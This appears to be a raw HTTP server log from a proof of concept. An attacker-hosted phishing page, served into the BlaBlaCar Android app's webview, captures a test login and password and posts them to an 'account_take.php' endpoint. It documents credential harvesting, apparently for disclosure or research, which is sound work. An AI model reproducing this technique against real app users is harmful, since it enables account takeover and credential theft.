 192.168.1.4 - - [26/Apr/2020 12:30:57] "GET /blabla.html HTTP/1.1" 200 -
ERROR:root:Host: 192.168.1.14:8000
Connection: keep-alive
Content-Length: 53
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.14:8000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Linux; Android 7.0; Google Build/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/81.0.4044.117 Mobile Safari/537
.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
X-Requested-With: com.comuto
Referer: http://192.168.1.14:8000/blabla.html
Accept-Encoding: gzip, deflate
Accept-Language: en-IN,en-US;q=0.9,en;q=0.8
Cookie: referrer_blablacar_traffic=true; _ga=GA1.4.864118781.1587838459; _gid=GA1.4.1847535349.1587838459
ERROR:root:MiniFieldStorage('login', 'test@test.com')
ERROR:root:MiniFieldStorage('password', 'Test1234')
ERROR:root:MiniFieldStorage('rememberMe', 'on')
192.168.1.4 - - [26/Apr/2020 12:33:47] "POST /account_take.php HTTP/1.1" 200 -
^Z